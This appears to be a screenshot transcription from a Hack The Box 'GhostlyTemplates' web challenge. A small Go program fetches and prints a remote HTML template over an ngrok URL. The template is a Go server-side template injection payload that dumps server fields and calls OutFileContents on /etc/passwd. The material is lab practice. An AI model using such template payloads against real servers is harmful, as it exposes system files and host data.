 Challenges > Web > GhostlyTemplates > GO a.go
3
4 import (
5
6 "fmt"
7 "io"
8 "net/http"
9
10 )
11
12 func sayHello(name string) string {
13 return "Hello, " + name
14 }
15
16 func main() {
17 result := sayHello("World")
18 fmt.Println(result)
19 fmt.Println(readRemoteFile("https://1a746069995d.ngrok-free.app/template.html"))
20 }
21
22 func readRemoteFile(url string) (string, error) {
23 response, err := http.Get(url)
24 if err != nil {
25 return "", err
26 }
27
28 defer response.Body.Close()
29
30 if response.StatusCode != http.StatusOK {
31 return "", fmt.Errorf("HTTP request failed with status code: %d", response.StatusCode)
32 }
33
34 content, err := io.ReadAll(response.Body)
35 if err != nil {
36 return "", err
37 }
38
39 return string(content), nil
40 }
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
ostlyTemplates\a.go"
Hello, World
<!DOCTYPE html>
<html>
<head>
<title>HTB Template Test</title>
</head>
<body>
<h1>Server Information</h1>
<p>Hostname: {{.ServerInfo.Hostname}}</p>
<p>OS: {{.ServerInfo.OS}}</p>
<p>Kernel: {{.ServerInfo.KernelVersion}}</p>
<p>Memory: {{.ServerInfo.Memory}}</p>

<h1>Client Information</h1>
<p>IP: {{.ClientIP}}</p>
<p>User Agent: {{.ClientUA}}</p>
<p>Country: {{.ClientIpInfo.Country}}</p>
<p>City: {{.ClientIpInfo.City}}</p>

<h1>Debug All Fields</h1>
<pre>{{printf "%#v" .}}</pre>

<h1>Try to Access Methods</h1>
<p>OutFileContents test: {{.OutFileContents "/etc/passwd"}}</p>
</body>
</html>
<nil>